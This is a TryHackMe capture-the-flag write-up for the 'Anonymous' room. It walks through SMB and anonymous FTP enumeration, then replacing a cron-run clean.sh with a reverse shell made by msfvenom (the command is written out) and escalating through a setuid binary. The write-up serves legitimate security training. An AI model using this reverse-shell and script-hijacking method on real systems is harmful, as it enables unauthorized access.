2 minutes
TryHackMe - Anonymous Writeup
Introduction
This writeup is about Anonymous Room from TryHackMe.
The room is about enumeration, smb, ftp, and setuid privesc.
Enumeration
First, run nmap :

Okay, so 4 opened ports : ftp, ssh, and smb
SMB
Spoiler alert : this was a rabbit hole
I just run enum4linux and get this informations I wanted to :


The folder we are looking for is “pics”
You can connect with smbclient :

I downloaded the two pics, only get pics of dogs. I did not even tried to find if there is stego challenge, only keep them close if I get stuck later –> it will not happened
FTP
Okay, now, FTP. I connect to the server and, obviously, due to the name of the box, tried the login “anonymous”, with no password :

You have a folder named scripts. I downloaded all the files.
The most interesting file are the clean.sh script and a log file.
If you look into the script, then to the log file, you will understand that the script is periodically executed. So, there may be a cron running the script.
Payload and first shell
I generated a payload with msfvenom :
msfvenom -p cmd/unix/reverse_netcat lhost=myip lport=9001 R

And then output the result into a shell script I named clean.sh. Then, uploaded it thanks to ftp, and replace the genuine file :
In the same time, I runned a nc listener. After a few minutes, the shell popped :

We are namelessone user.

I quickly upgrade my shell thanks to python (it may not work every time depending the server is having python or not, but in this case, it’s ok) :
Privilege escalation
Now, the last step is to get root.
I use linpeas which is quite efficient and easy to read. So, if you don’t already have linpeas, get it from github : https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite
We launch a python webserver on our machine :
python -m http.server 8080
There is an interesting file, highlighted and which have setuid bit set.


After a quick search on gtfobin (https://gtfobins.github.io) :
And we are root :

Enjoy!